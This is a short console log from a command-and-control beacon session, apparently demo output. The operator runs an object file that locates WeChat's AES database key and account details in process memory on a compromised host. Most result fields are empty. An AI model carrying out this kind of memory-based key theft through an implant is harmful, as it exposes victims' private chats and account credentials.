 [07/26 10:36:35] beacon> inline-execute /Users/pyroxenite/Downloads/main.c.obj
[07/26 10:36:35] [*] Tasked beacon to inline-execute /Users/pyroxenite/Downloads/main.c.obj
[07/26 10:36:46] [+] host called home, sent: 4317 bytes
[07/26 10:36:46] [+] received output:
this is a test , only version 3.9.6.33 is supported
[07/26 10:36:46] [+] received output:
WeChat version: 3.9.6.33
[07/26 10:36:46] [+] received output:
Module base address: 0x7ffff1a40000
AES Key address: 0x1fec7cd9180
Name: pyroxenite
id:
Phone:
AES Key: